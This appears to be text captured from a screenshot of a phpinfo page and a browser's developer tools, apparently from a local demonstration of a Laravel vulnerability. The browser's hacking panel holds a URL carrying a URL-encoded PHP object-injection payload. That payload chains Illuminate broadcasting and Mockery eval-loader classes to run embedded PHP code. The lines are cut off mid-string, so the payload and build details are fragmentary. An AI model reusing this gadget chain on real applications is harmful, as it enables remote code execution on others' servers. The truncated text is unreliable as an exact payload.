 PHP Version 7.3.5
System Windows NT LAPTOP-36NU48AE 10.0 build 17763 (Windows
Build Date May 1 2019 13:10:44
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--ena
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--w
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--e
without-analyzer" "--with-pgo"
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Elements Console Sources Network Perf
LOAD SPLIT EXECUTE TEST
URL
http://localhost:8000/demo?
c=O%3A40%3A%22Illuminate%5CBroadcasting%5C
%3A9%3A%22%00%2A%00events%22%3BO%3A25
er%22%3A1%3A%7Bs%3A16%3A%22%00%2A%00c
%3A0%3BO%3A25%3A%22Mockery%5CLoader%5C
1%3Bs%3A4%3A%22load%22%3B%7D%7Ds%3A8%
43%3A%22Illuminate%5CFoundation%5CConsole%
s%3A10%3A%22connection%22%3BO%3A32%3A%
nition%22%3A2%3A%7Bs%3A9%3A%22%00%2A%0
rser%5CNode%5CScalar%5CMagicConst%5CLine%
0%2A%00code%22%3Bs%3A18%3A%22%3C%3Fph
%7D%7D%7D